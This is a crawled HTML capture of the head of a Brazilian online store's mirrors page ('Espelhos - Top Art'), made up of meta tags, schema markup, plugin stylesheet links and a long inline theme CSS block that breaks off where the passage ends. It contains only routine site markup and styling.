

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topart.ind.br/espelhos/
body_size: 25545
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://topart.ind.br/xmlrpc.php">
					<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Espelhos - Top Art</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		

<link rel="canonical" href="https://topart.ind.br/espelhos/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Espelhos - Top Art" />
<meta property="og:url" content="https://topart.ind.br/espelhos/" />
<meta property="og:site_name" content="Top Art" />
<meta property="og:image" content="https://topart.ind.br/wp-content/uploads/2019/09/28ª-Abimad-Julho-de-2019.jpg" />
<meta property="og:image:secure_url" content="https://topart.ind.br/wp-content/uploads/2019/09/28ª-Abimad-Julho-de-2019.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Espelhos - Top Art" />
<meta name="twitter:image" content="https://topart.ind.br/wp-content/uploads/2019/09/28ª-Abimad-Julho-de-2019.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/topart.ind.br\/","name":"Top Art - molduras, espelhos e quadros Bra\u00e7o do Norte","alternateName":"Top Art - molduras, espelhos e quadros Bra\u00e7o do Norte","potentialAction":{"@type":"SearchAction","target":"https:\/\/topart.ind.br\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/topart.ind.br\/espelhos\/","sameAs":[],"@id":"#organization","name":"Top Art - molduras, espelhos e quadros Bra\u00e7o do Norte","logo":"https:\/\/topart.ind.br\/wp-content\/uploads\/2017\/08\/logo-topart.png"}</script>


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Top Art &raquo;" href="https://topart.ind.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Top Art &raquo;" href="https://topart.ind.br/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://topart.ind.br/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='esconder-preco-css'  href='https://topart.ind.br/wp-content/plugins/esconder-preco/includes/../assets/css/esconder-preco.css' type='text/css' media='all' />
<link rel='stylesheet' id='resmap_css-css'  href='https://topart.ind.br/wp-content/plugins/responsive-maps-plugin/includes/css/resmap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='whats-link-style-css'  href='https://topart.ind.br/wp-content/plugins/whats-link/assets/css/whats-link-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo_checkout_login-css'  href='https://topart.ind.br/wp-content/plugins/woocommerce-checkout-login-and-register1.0.2/assets/css/woo-checkout-login.css' type='text/css' media='all' />
<link rel='stylesheet' id='wco-frontend-css'  href='https://topart.ind.br/wp-content/plugins/woocommerce-checkout-orcamento/includes/../assets/css/wco-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wct_calculadora_frete-css'  href='https://topart.ind.br/wp-content/plugins/woocommerce-transportadora/assets/css/frontend/wct_calculadora_frete.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-login-and-register-css'  href='https://topart.ind.br/wp-content/plugins/wordpress-login-and-register/assets/css/wordpress-login-and-register.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcff-style-css'  href='https://topart.ind.br/wp-content/plugins/wc-fields-factory/classes/../assets/css/wcff.css' type='text/css' media='all' />
<link rel='stylesheet' id='wccpf-font-end-style-css'  href='https://topart.ind.br/wp-content/plugins/wc-fields-factory/assets/css/wccpf-front-end.css' type='text/css' media='all' />
<link rel='stylesheet' id='spectrum-css-css'  href='https://topart.ind.br/wp-content/plugins/wc-fields-factory/assets/css/spectrum.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://topart.ind.br/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https://topart.ind.br/wp-content/uploads/wp-less/Driftweb-loja-child/custom-dffd07d18a.css' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css'  href='https://topart.ind.br/wp-content/cache/borlabs-cookie/borlabs-cookie_1_pt.css' type='text/css' media='all' />
<link rel='stylesheet' id='vtmam-error-style-css'  href='https://topart.ind.br/wp-content/plugins/min-and-max-purchase-for-woocommerce/core/css/vtmam-error-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-stylenovo-css'  href='https://topart.ind.br/wp-content/uploads/wp-less/Driftweb-loja-child/customnovo-c25f74b683.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://topart.ind.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ptb-themify-framework-css'  href='https://topart.ind.br/wp-content/plugins/themify-ptb%201.2.7/admin/themify-icons/themify.framework.css' type='text/css' media='all' />
<link rel='stylesheet' id='ptb-css'  href='https://topart.ind.br/wp-content/plugins/themify-ptb%201.2.7/public/css/ptb-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='ptb-lightbox-css'  href='https://topart.ind.br/wp-content/plugins/themify-ptb%201.2.7/public/css/lightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='ari-fancybox-css'  href='https://topart.ind.br/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wr-live-search-css'  href='https://topart.ind.br/wp-content/plugins/wr-live-search/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wr-nitro-main-css'  href='https://topart.ind.br/wp-content/themes/Driftweb-loja-141/assets/woorockets/css/main.css' type='text/css' media='all' />
<style id='wr-nitro-main-inline-css' type='text/css'>
body {font-size: 100%;letter-spacing: 0px;line-height: 24px;}h1,h2,h3,h4,h5,h6 {letter-spacing: 0px;}h1 {font-size: 63px;line-height: 71.964px;}h2 {font-size: 45px;line-height: 50.886px;}h3 {font-size: 31px;line-height: 35.982px;}h4 {font-size: 22px;line-height: 25.452px;}h5 {font-size: 16px;line-height: 21.6px;}h6 {font-size: 11px;line-height: 12.726px;}.format-quote .quote-content,blockquote {font-family: "Lato";}@media only screen and (min-width: 1024px) {.offset {position: relative;padding: 0px;}.offset:after {border-width: 0px;border-color: #ffffff;}.woocommerce-demo-store.offset {padding-top: 52px;}.woocommerce-demo-store.offset .demo_store {top: 0px;}.admin-bar.woocommerce-demo-store.offset .demo_store {top: 32px;}.mfp-wrap {top: 10px;height: calc(100% - 20px);}.admin-bar .mfp-wrap {top: 42px;height: calc(100% - 52px);}}.row {margin-left: -15px;margin-right: -15px;}.main-content, .primary-sidebar {padding-left: 15px;padding-right: 15px;}.primary-sidebar .widget {margin-bottom: 30px;}@media screen and (max-width: 800px) {.style-4 .p-single-images .product__badge {right: 15px;}}.container {max-width: 1170px;}@media screen and (max-width: 1024px) {.container {max-width: 100% !important;}}.site-title {padding-top: 20px;padding-bottom: 20px;min-height: 60px;background-color: #000000;}.site-title h1 {font-size: 44px;line-height: 44px;}.site-title .desc {font-size: 14px;line-height: 24px;}.post-title {padding-top: 100px;padding-bottom: 100px;}.post-title .entry-title {font-size: 45px;line-height: 45px;}#shop-main .products.grid-layout:not(.boxed),#shop-main .products.grid-layout.item-style-6 {margin: 0 -7.5px;}#woof_results_by_ajax .products {width: calc(100% + 15px);}#shop-main .products.grid-layout .product {padding: 7.5px;}#shop-sidebar .widget {margin-bottom: 15px;}@media (min-width: 769px) {#shop-main .products.grid-layout .product:nth-child(4n+1) {clear: both;}}@media (max-width: 768px) {#shop-main .products.grid-layout .product:nth-child(2n+1) {clear: both;}}#shop-main .products.masonry-layout {margin: 0 -7.5px;}#shop-main .products.masonry-layout .product {padding: 7.5px ;}#shop-main .products.masonry-layout.item-style-4 .product {padding-bottom: -5px;}.product__image.mask .mask-inner { background: rgba(0, 0, 0, 0.7) }.page-content .main-content {width: 100%;}.blog .primary-sidebar {width: 300px;}.blog .main-content {width: calc(100% - 300px);}.single-attachment .primary-sidebar,.single-post .primary-sidebar {width: 300px;}.single-attachment .main-content,.single-post .main-content {width: calc(100% - 300px);}.archive #shop-sidebar,.archive-sidebar {-ms-order: 1;order: 1;-webkit-order: 1;width: 300px;right: calc(100% - 300px);}.archive #shop-main,.archive-shop {-ms-order: 2;order: 2;-webkit-order: 2;width: calc(100% - 300px);left: 300px;}.style-2 #shop-detail {width: 100%;}.nitro-gallery > .row {margin-left: -15px;margin-right: -15px;}.nitro-gallery .gallery-list .item {padding: 15px;}.archive .galleries .grid figure:nth-child(4n+1) {clear: both;}.archive .galleries > .row {margin: -15px;}.archive .galleries figure.hentry {padding: 15px;}.footer {background-color: #000000;}.footer .bot {background-color: #000000;}.error404 .wrapper {background-color:#f7f7f7;background-size:auto;background-position:center center;background-attachment:scroll;background-repeat:no-repeat;}.error404 .heading-404 * {font-size: 88px;line-height: 88px;color: #292929;font-weight: bold;}.widget-style-1 .widget {padding: 20px;background-color:#000000; border: 1px solid #ebebeb;padding: 20px;}.woof_container_inner > h4,.widget-style-1 .widget .widget-title {border-bottom: 1px solid #ebebeb;}.widget-style-1 .widget .widget-title {padding-bottom: 10px;}.meta-color,.entry-meta,.entry-meta a,.entry-meta span a,.entry-meta i,.sc-product-package .p-package-cat a,.widget li .info,blockquote,.b-single .single-nav > div > span,time, .irs-grid-text,.irs-min, .irs-max {color: #ababab;}::-webkit-input-placeholder {color: #ababab;}:-moz-placeholder {color: #ababab;}::-moz-placeholder {color: #ababab;}:-ms-input-placeholder {color: #ababab;}.irs-grid-pol, .irs-from, .irs-to, .irs-single {background: #ababab;}.nitro-line,.nitro-line > *,.nitro-line .yith-wcwl-add-to-wishlist a,.btb,select:not(.cate-search),ul li,input:not([type="submit"]):not([type="button"]):not(.submit):not(.button):not(.extenal-bdcl),.p-single-action .yith-wcwl-add-to-wishlist div a,textarea,table, th, td,.woocommerce-cart th,.woocommerce-cart td,blockquote,.quantity .qty a:first-child,.widget ul li,.b-masonry .entry-meta,.comments-area .comment-form p,.woocommerce-cart .cart-collaterals section,.style-1 .woocommerce-tabs .tabs,.style-2 .clean-tab *:not(.submit),.style-3 .accordion-tabs > div,.style-3 .accordion-tabs,.style-4 .woocommerce-tabs .tabs li:not(:last-child),.default-tab .woocommerce-tabs .tabs,.woocommerce-page input[type="checkbox"] + label:before,#checkout_timeline,.timeline-horizontal,.page-numbers li span:not(.dots),.page-numbers li a:hover,.style-3 ul.page-numbers,.sc-product-package ul li,.woocommerce-cart .woocommerce > form,.woocommerce-page .form-container,.woocommerce-checkout .form-row input.input-text,.woocommerce-checkout .select2-container,.woocommerce-page .select2-container .select2-choice,.woocommerce-page .select2-drop-active,.grid.boxed.pag-number .product,.default-tab .woocommerce-tabs .wc-tabs > li,.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab,.wr-pricing-table.style-1 .pricing-item .inner,.wr-pricing-table.style-1 .pricing-item .pricing-header,.wr-pricing-table.style-3 .pricing-item .inner,.wr-pricing-table.style-4 .pricing-item .inner,.quickview-modal .quickview-button > div a:not(.button_sg),.quickview-modal .info div[itemprop="description"],.quickview-modal .info .quickview-button, .quickview-modal .info .p-meta,.sc-product-package .product__btn_cart,.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart,.pagination.wc-pagination .page-ajax a,.style-3 .accordion-tabs .panel,.style-2 .woocommerce-tabs div .panel,.woocommerce-cart .cart-collaterals .coupon,.vc_toggle, .vc_toggle.vc_toggle_active .vc_toggle_title,.wr-pricing-table.style-2 .pricing-item .pricing-footer,.wr-custom-attribute li a,.wr-custom-attribute.color-picker li a:after,.wr-pricing-table.style-2 .pricing-item .pricing-footer,.chosen-container-multi .chosen-choices,.chosen-container .chosen-drop,.woof_redraw_zone .irs-slider,.woof_list_label .woof_label_term,.woof_label_count,.woof_sid_auto_shortcode, .woof_show_auto_form, .woof_hide_auto_form,.booking-pricing-info,.grid.boxed.pag-number:not(.sc-product):not(.sc-products) .product,.sc-products.grid-boxed-layout .product,.group-quantity .product__btn_cart {border-color: #ebebeb !important;}.sc-cat-list ul li ul {border-color: #ebebeb;}.sc-testimonials.style-2 .arrow,.sc-cat-list ul li a {border-bottom-color: #ebebeb !important;}.woocommerce-checkout #checkout_timeline li:not(:last-child):after,.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container:before,.vc_tta-tabs.vc_tta-style-style-4 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-6 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container:before,.wr-pricing-table .style-1 .pricing-item .units:before,.wr-pricing-table .style-3 .pricing-item .units:before,.widget_price_filter .ui-slider {background-color: #ebebeb;}select,textarea,.chosen-container-multi .chosen-choices,input:not([type="submit"]):not([type="button"]):not(.submit):not(.button),.woocommerce-checkout .select2-container,.select2-container .select2-choice,.select2-results .select2-highlighted,.select2-search {background-color: #f9f9f9;}.overlay_bg,.wr-mobile.woocommerce-page.archive .wrapper,.default-tab .woocommerce-tabs .wc-tabs > li a:hover,.default-tab .woocommerce-tabs .wc-tabs > li.active a,.widget ul li .count,.style-1 .woocommerce-tabs,.b-classic.boxed .post,.style-2 .woocommerce-tabs #comments .comment-text,.style-3 .woocommerce-tabs #comments .comment-text,.style-4 .woocommerce-tabs #comments .comment-text,.vc_progress_bar.style-1 .vc_single_bar,.vc_progress_bar.style-1 .vc_single_bar .vc_bar:before,.vc_progress_bar .vc_single_bar,.wr-pricing-table.style-2 .pricing-item .inner,.wr-pricing-table.style-3 .pricing-item .price-value,.wr-pricing-table.style-4 .pricing-item .inner:hover,[class*="b-"].default .entry-cat a,.widget .tagcloud a,.galleries .grid .item-inner,.single-gallery .wr-nitro-carousel .owl-dots > div span,.pagination.wc-pagination .page-ajax a,.entry-thumb i.body_bg:hover,.irs-min, .irs-max,.search-results .search-item,.woof_list_label .woof_label_term {background-color: #000000;}.vc_progress_bar.style-1 .vc_single_bar {border-color: #000000;}.style-2 .woocommerce-tabs #comments .comment_container:before,.style-3 .woocommerce-tabs #comments .comment_container:before,.style-4 .woocommerce-tabs #comments .comment_container:before,.comments-area .comment-list .comment-content-wrap:before,.b-classic.small.boxed .entry-thumb:before {border-right-color: #000000;}.rtl .b-classic.small.boxed .entry-thumb:before {border-left-color: #000000;}.sc-product-package ul li:before {color: #000000;}body .wrapper,.body_bg,.single-mobile-layout .p-single-info.fixed .p-single-action,.single-mobile-layout.product-type-variable .p-single-info.fixed .single_variation_wrap,.single-mobile-layout .wishlist-btn a,[class*="b-"].boxed .entry-cat a,.b-zigzag.default .entry-cat a,.wr-pricing-table.style-1 .pricing-item .inner,.select2-results,.product-btn-right .product__btn,.product-btn-center:not(.btn-inside-thumbnail) .product__action a,.nivo-lightbox-theme-default.nivo-lightbox-overlay,.style-1 .woocommerce-tabs #comments .comment-text,.woof_redraw_zone .irs-slider,.woof_redraw_zone .irs-bar,.style-5 .woocommerce-tabs #comments .comment-text,.style-2 .woocommerce-tabs.accordion-tabs #comments .comment-text {background-color: #000000;}.style-2 .woocommerce-tabs.accordion-tabs #comments .comment_container:before,.style-5 .woocommerce-tabs #comments .comment_container:before,.style-1 .woocommerce-tabs #comments .comment_container:before {border-right-color: #000000;}.sc-testimonials.style-2 .arrow span {border-bottom-color: #000000;}.body_bg_text,.irs-from, .irs-to, .irs-single {color: #000000;}body,.body_color,.entry-cat a,.p-meta a,.port-content .hentry .title .cat,.port-content .hentry .title .cat a,.nitro-member.style-1 .social a,.nitro-member.style-3 .social a,.select2-results li,.woocommerce-cart .shop_table .product-price .amount,.woocommerce-cart .cart_totals .cart-subtotal .amount,.color-dark,.icon_color,.icon_color * i,.single-mobile-layout .addition-product .add_to_cart_button i,.price del,.price del .amount,.star-rating:before,.wc-switch a.active,.select2-container .select2-choice,.single-gallery .wr-nitro-carousel .owl-dots > div.active span,.pagination.wc-pagination .page-ajax a,.nivo-lightbox-theme-default .nivo-lightbox-nav:before,.vc_toggle .vc_toggle_title .vc_toggle_icon:before,.vc_progress_bar.style-1 .vc_single_bar .vc_label > span,.wr-product-share h3,.woof_show_auto_form,.woocommerce-checkout .shop_table .cart-subtotal .amount,.woocommerce-checkout .shop_table .cart_item .amount,.style-5:not(.downloadable) .p-single-action .cart .wishlist-btn .tooltip {color: #646464;}.single-gallery .wr-nitro-carousel .owl-dots > div.active span,.single-gallery .wr-nitro-carousel .owl-dots > div:hover span,.woof_redraw_zone .irs-slider:after,.woof_redraw_zone .irs-line-left,.woof_redraw_zone .irs-line-right,.woof_redraw_zone .irs-line-mid {background-color: #646464;}.wr-nitro-carousel .owl-dots .owl-dot span {border-color: #646464;}.select2-container .select2-choice .select2-arrow b:after {border-top-color: #646464;}h1,h2,h3,h4,h5,h6,.heading-color,.heading-color > a,.entry-title,.entry-title a,.title a,[class*="title"] > a,.product__title a,.vc_tta-container .vc_tta.vc_general .vc_tta-tab > a,.wr-pricing-table .pricing-item .price-value,.woocommerce-checkout .shop_table th.product-name,.woocommerce-checkout .payment_methods li label,a:hover,.widget ul li a,.entry-meta a:hover,.hover-primary:hover,.vc_toggle .vc_toggle_title .vc_toggle_icon:hover:before,.vc_progress_bar.style-1 .vc_single_bar .vc_label {color: #323232;}.heading-bg,.widget_price_filter .ui-slider > *,.wr-pricing-table.style-3 .pricing-item .units:before  {background-color: #323232;}.widget_price_filter .ui-slider-handle {border-color: #323232;}.wr-btn,.button,button[class*="button"],.submit,input[type="submit"],a.button_sg,.yith-woocompare-widget a.compare {display: inline-block;text-align: center;white-space: nowrap;font-size: 13px;height: 45px;line-height: 41px;letter-spacing: 0px;padding: 0 20px;border: 2px solid;border-radius: 2px;text-transform: uppercase;}.p-single-action .actions-button a {line-height: 43px;height: 45px;width: 45px;}.plus-minus-button input {    height: 45px;}.qty-suffix {    line-height: 43px;        margin: 10px 10px 0 0 !important;}.quantity input[type="number"],.auction-ajax-change .quantity input {line-height: 41px;height: 43px;width: 43px;}.quantity {width: 77px;}.style-5:not(.downloadable) .p-single-action .cart .wishlist-btn {width: calc(100% - 87px);width: -webkit-calc(100% - 87px);margin-right: 0;}.quantity .qty a {height: 22.5px;line-height: 22.5px;}.woocommerce-wishlist button[class*="button"],.woocommerce-wishlist .button {height: 45px !important;line-height: 41px !important;padding: 0 20px !important;border: 2px solid !important;border-radius: 2px !important;}.wr-btn-solid, .button, button[class*="button"], .submit, input[type="submit"]:not(.wr-btn-outline), a.button_sg, .yith-woocompare-widget a.compare {border-color: #323232;color: #ffffff;}.wr-btn-solid:hover, .button:hover, button[class*="button"]:hover, .submit:hover, input[type="submit"]:not(.wr-btn-outline):not([disabled]):hover, .yith-woocompare-widget a.compare:hover {background-color: #222222;border-color: #323232;color: #ffffff;} .wr-btn.wr-btn-outline, .woocommerce-checkout .timeline-horizontal input.button.alt.prev, .sc-product-package .product__btn_cart, .woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart { background-color: rgba(255, 255, 255, 0); border-color: #323232;  color: #323232; }.wr-btn.wr-btn-outline:hover, .woocommerce-checkout .timeline-horizontal input.button.alt.prev:hover, .sc-product-package .product__btn_cart:hover, .woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart:hover {background-color: #222;border-color: #323232;color: #fff;}.sc-product-package .product__btn_cart,.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart,.list .product__action > div a,.p-single-action .product__compare > a,.p-single-action .yith-wcwl-add-to-wishlist a {border-radius: 2px;}#wr-back-top > a {width: 37px;height: 37px;line-height: 32px;font-size: 31px;border-radius: 100%;}#wr-back-top > a:hover {color: #fff !important;}a,.hover-main:hover,.mfp-close:hover,.format-audio .mejs-controls .mejs-time-rail .mejs-time-current,.post-title.style-2 a:hover,.b-single .post-tags a:hover,.port-cat a.selected,.port-content .hentry .action a:hover,.port-single .hentry .thumb .mask a:hover,.color-primary,.wc-switch a:hover,#p-preview .owl-buttons *:hover,.product__price .amount,.p-single-images .p-gallery .owl-buttons > *:hover,.woocommerce-cart .shop_table .cart_item:hover .remove:hover,.woocommerce-cart .shop_table .product-name a:hover,.woocommerce-cart .quantity .qty a:hover,.woocommerce-cart .shop_table tbody .product-subtotal,.amount,[class*="title"]:hover > a,.widget .product-title:hover > a,.widget ul li a:hover,.widget-search button:hover,[class*="product"] ins,.woocommerce-account .user-link a:hover,.woocommerce-checkout #checkout_timeline.text li.active,.sc-social-network .info.outside a:hover,.vc_tta-container .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab.vc_active > a,.vc_tta-container .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab:hover > a,.page-numbers li span:not(.dots), .page-numbers li a:hover,.hb-minicart .mini_cart_item .info-item .title-item a:hover,.widget_shopping_cart_content .total .amount,.hb-minicart .action-top-bottom .quickview-outer .edit-cart:hover:before,.hb-minicart .action-top-bottom .remove-outer .remove:hover:before,.hb-cart-outer .dark-style .widget_shopping_cart_content .buttons .wc-forward:hover,.entry-cat a:hover,.style-2 .clean-tab .tabs li.active a,.style-2 .clean-tab .tabs li a:hover,.nitro-member .social a:hover,.maintenance.maintenance-style-2 .wr-countdown > div > div,.icon_color:hover,.icon_color > *:hover i,.gallery-fullscreen .wr-nitro-carousel .owl-nav > div:hover,.woocommerce .wishlist_table .remove-product:hover,.product__title a:hover,.star-rating span:before,.product__action-bottom > .product__btn:hover,.woocommerce-tabs .active a.tab-heading,.vc_toggle .vc_toggle_title:hover > *,.filters a.selected,.woof_label_count,.widget_nav_menu .current-menu-item a,.yith-wcwl-wishlistexistsbrowse.show i, .yith-wcwl-wishlistaddedbrowse.show i {color: #ff4064;}.loader,.style-2 .clean-tab .woocommerce-tabs .tabs li.active a,.style-3 .page-numbers li span:not(.dots),.style-3 .page-numbers li a:hover,.wr-nitro-carousel .owl-dots .owl-dot:hover span,.wr-nitro-carousel .owl-dots .owl-dot.active span,.p-single-images .flex-control-paging li a:hover,.p-single-images .flex-control-paging li .flex-active,.woof_list_label li .woof_label_term:hover,.woof_list_label li .woof_label_term.checked,#wr-back-top > a:hover {border-color: #ff4064 !important;}.sc-cat-list ul li a:hover,.wr-onepage-nav a span:before,.vc_toggle.vc_toggle_active,.sc-cat-list ul li ul {border-left-color: #ff4064;}.rtl .sc-cat-list ul li a:hover {border-right-color: #ff4064;}.bg-primary,.hover-bg-primary:hover,.product_list_widget .remove:hover,.sc-product-package .p-package-cart .button:hover,.sc-product-button a:hover,.sc-product-button.light .button span.tooltip:hover,.hb-minicart .action-top-bottom .edit-form-outer .edit-btn,.style-1 .woocommerce-tabs .tabs li.active a:before,.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-3 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container .vc_tta-tab:before,.woof_container_inner > h4:before,.widget-style-2 .widget .widget-title:before,.widget-style-3 .widget .widget-title:before,.wr-onepage-nav a span,.wr-nitro-carousel .owl-dots .owl-dot.active span,.wr-nitro-carousel .owl-dots .owl-dot:hover span,.p-single-images .flex-control-paging li a.flex-active,.p-single-images .flex-control-paging li a:hover,.woof_list_label li .woof_label_term:hover,.woof_list_label li .woof_label_term.checked,.page-links a:hover,.page-links a:focus,.woocommerce-account .form-container .woocommerce-MyAccount-navigation li.is-active:after,.wr-pricing-table.style-1 .pricing-item .units:before {background-color: #ff4064;} .header  {border-radius:0px;}.hb-s1i2{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;}.hb-s1i4{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;}.hb-s1i6{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;}.hb-s1i8{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;} .header .section-1{background-color:#333333;border-radius:0px;}.header .section-1 .container{background-color:#333333;border-radius:0px;max-width:1170px;}.header .element-item.hb-s2i1{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;}.hb-s2i1,.hb-s2i1 a{font-family:Karla;font-size:16px;font-weight:400;letter-spacing:0px;line-height:0px;text-transform:uppercase;}.hb-s2i1.site-navigator-outer a,.hb-s2i1.site-navigator-outer .menu-more .icon-more,.hb-s2i1.site-navigator-outer .menu-breadcrumbs{color: #ffffff}.hb-s2i1.site-navigator-outer .menu-more .icon-more .wr-burger-menu:before{background: #ffffff}.hb-s2i1.site-navigator-outer .menu-more .icon-more .wr-burger-menu:after{border-top-color: #ffffff; border-bottom-color: #ffffff}.hb-s2i1 .menu-default ul a,.hb-s2i1 .mm-container,.hb-s2i1 .mm-container a{font-style:normal;text-decoration:none;text-transform:none;font-weight:400;}.hb-s2i1.site-navigator-outer li.menu-default ul{width:220px}.header .hb-s2i1 .site-navigator > .menu-item > .menu-item-link,.header .hb-s2i1 .site-navigator > li.menu-item-language > a { padding-left: 22.5px; padding-right: 22.5px}.hb-s2i1 .mm-container .title-column { font-size: 19px}.hb-s2i1.site-navigator-outer li.menu-item:hover > .menu-item-link,.hb-s2i1 .site-navigator > .current-menu-ancestor > .menu-item-link,.hb-s2i1 .site-navigator > .current-menu-item > .menu-item-link,.hb-s2i1.site-navigator-outer .menu-more .nav-more .site-navigator li.menu-item:hover > .menu-item-link,.hb-s2i1.site-navigator-outer .menu-item-link:hover,.header.vertical-layout .text-layout .hb-s2i1.site-navigator-outer.animation-vertical-accordion .active-accordion > .menu-item-link,.hb-menu-outer .animation-vertical-accordion.hb-s2i1.site-navigator-outer.animation-vertical-accordion .active-accordion > .menu-item-link,.hb-s2i1 .mm-container-outer .menu-item-link:hover,.hb-s2i1.site-navigator-outer .menu-breadcrumbs .element-breadcrumbs:not(:last-child) span:hover { color:#333333}.hb-s2i3{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;}.header .hb-s2i3 a{margin-right: 5px;}.hb-s2i4{border-radius:0px;margin-right:30px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;}.header .hb-s2i5 img{max-width: 